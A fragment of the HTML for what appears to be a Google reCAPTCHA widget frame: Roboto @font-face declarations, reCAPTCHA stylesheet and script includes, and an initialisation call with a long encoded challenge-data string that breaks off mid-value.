  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Czxbf0AujLpqkelNRUbn5w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Czxbf0AujLpqkelNRUbn5w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Czxbf0AujLpqkelNRUbn5w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wokRYMKFZMKbc3AXw71kw5ocfEM4MMO/QTfDiBnCssO5RAzCkT/Dn04aHcOMwoXCm8OXw7VNw7wfw55wQcOgcMKiV8KuwqsAZMKTwro7LwnCucKHdMKbwpjCjcOcPMKuMj3ComVgw5pgai/CmiICDsKcwq/DrUnDjD9AL8OpVkTCgjTClsOPQcOgwqbDu1M1EMOQEsK5wqwDwqPDpHjDgiEnw6PDgsK+TsOrF8O/w4hqw7FwasOWPRI+w58xNADDiMKRw69IEcOTwoDDg05OBsO1wr3Dh8OFw6TDilgmSMKfMcKWwrUyBmQLw5MiwoDDlMKmwoEYSy3CswfDksKIw7BfwqpSwpnChj5YPcOjfBtKw7/DkVrDhcObw7NCwofCpsOyLHxfesOMwojDuMKpM8Ogw697w4gJw6NdOcOWw6/[base64]/w5/CrsOvVMKnwpXDksO3woFFUlMFwrvChMKrw6RpcMOGecK0wodHdMKPwoVKw6rCiMOUY8Odw5TDlMKjAnPDrh/DtcK/w6bCrcKlUEVgOsOwWMO7wqYBwpogBWMQFDpUwpjCl1vCmMKdYQHDsW/ChEMLYGXDtAwxG8KSacOLAG3ClX/[base64]/Dq8KkwqTCmcKww70MAsKiwoN+wrzCtsKHOFERw5DDucKNwrvCq8KDb8KXw6UhEk5ow40vwrpeAEZgw6wBAcKTwqsEGgPDqyZGVXbCjsK9w5bDjsOmw7hfP3/CrBXCuAfDmsODIRLCjh7Ct8Kew69awqfDtMKKRsKXwpYVAwZJwpnDj8KJQSJ5L8OlRcOtK2jCvcOEwpFbOMOiFg8cw6rCrsOJZcODw5LCvUPCv0sjRDArWUDDisKPwqrCmF8QXcOhAcOew47DvMOPI8O6w7Y9LsOzwqclwo14wp3CvMKpOsKvwonDj8KCLMObw5/Du8Ocw4fDumnDpTdqw7lwNcKPwpbCtMKRbMKGw4fDu8OyARwgw6/Dg8ODF8KnWMKwwqwDcMOiQ8K7w797XsKncjFZwrXCpMOmVxpaNcKBwrLDpxh0XxrClcOVFsOnal0Kd0zDicKFKTNaUF4sLMKVUELDncOUZMKpBMOrwpbCvsOsXhDCjhNJw5/[base64]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